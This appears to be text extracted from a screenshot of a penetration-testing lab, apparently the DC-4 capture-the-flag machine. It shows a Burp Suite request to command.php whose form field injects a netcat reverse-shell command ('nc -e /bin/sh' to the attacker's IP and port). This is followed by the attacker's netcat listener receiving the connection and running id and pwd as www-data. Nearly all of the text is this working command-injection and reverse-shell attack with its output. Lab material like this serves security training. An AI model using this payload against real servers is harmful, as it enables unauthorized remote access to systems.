 1 × ...
Send Cancel < >
Request
Raw Params Headers Hex
POST /command.php HTTP/1.1
Host: 192.168.43.193
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.43.193/command.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 49
Cookie: PHPSESSID=4p6oe1o9v06k6do0e8v232lal1
Connection: close
Upgrade-Insecure-Requests: 1
radio=nc -e /bin/sh 192.168.43.84 3737&submit=Run
root@Knlvre: ~
File Edit View Search Terminal Help
inet6 fe80::20c:29ff:fe92:b721 prefixlen 64 scopeid 0x20<link>
ether 00:0c:29:92:b7:21 txqueuelen 1000 (Ethernet)
RX packets 536903 bytes 158107201 (150.7 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 571701 bytes 41651171 (39.7 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 55953 bytes 5157345 (4.9 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 55953 bytes 5157345 (4.9 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@Knlvre:~# nc -lvp 3737
listening on [any] 3737 ...
connect to [192.168.43.84] from dc-4 [192.168.43.193] 51132
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
pwd
/usr/share/nginx/html
3